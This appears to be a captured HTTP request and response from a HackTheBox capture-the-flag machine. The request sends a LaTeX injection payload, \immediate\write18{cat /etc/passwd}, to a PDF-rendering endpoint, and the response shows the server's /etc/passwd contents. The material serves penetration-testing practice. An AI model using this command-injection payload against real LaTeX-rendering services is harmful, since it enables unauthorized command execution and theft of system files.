 Request
Raw Params Headers Hex
POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 58
DNT: 1
Connection: close
content=\immediate\write18{cat /etc/passwd}&template=test1
Response
Raw Headers Hex Render
No file e3dc05107bbd9286eb29b1912ac2a44b.aux.
LaTeX Font Warning: Font shape `T1/cmss/m/sc' in size <10.95> not available
(Font) Font shape `T1/cmr/m/sc' tried instead on input line 69.
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsa.fd)
(/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsb.fd)root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin